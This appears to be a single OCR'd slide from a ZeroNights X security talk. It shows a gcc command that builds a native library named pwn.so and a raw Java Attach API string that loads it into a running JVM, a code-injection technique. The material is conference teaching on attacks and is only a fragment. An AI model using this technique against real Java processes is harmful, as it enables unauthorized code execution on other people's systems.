Native thread
Now we can compile the agent using the following command
$ gcc -fPIC -shared -o pwn.so pwn.c
and load it using the following Java Attach API command:
1\x00load\x00./pwn.so\x00true\x00a\x00
ZERO NIGHTS X
21